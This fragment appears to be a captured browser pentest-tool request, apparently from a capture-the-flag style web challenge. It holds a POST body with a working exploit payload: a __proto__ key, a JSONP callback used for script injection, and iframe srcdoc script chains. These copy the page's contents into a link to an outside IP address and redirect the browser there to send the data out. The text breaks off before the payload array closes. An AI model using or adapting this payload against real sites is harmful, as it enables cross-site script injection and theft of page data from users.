 LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Enable POST application/x-www-form-urlencoded
Body
{
"__proto__":{},
"theme":{
"cb":"document.body.firstElementChild.innerHTML=window.name.toString"
},
"payload":[
"<form id='concat'>https://120.79.0.164:1234/?<div></div></form>",
"<iframe srcdoc='<script src=/theme?
cb=window.top.concat.firstElementChild.innerText=window.top.document.body.inn
Text.toString></script>'></iframe>",
"<iframe srcdoc='<script src=/theme?
cb=window.top.location.href=window.top.concat.innerText.toString></script>'>
</iframe>"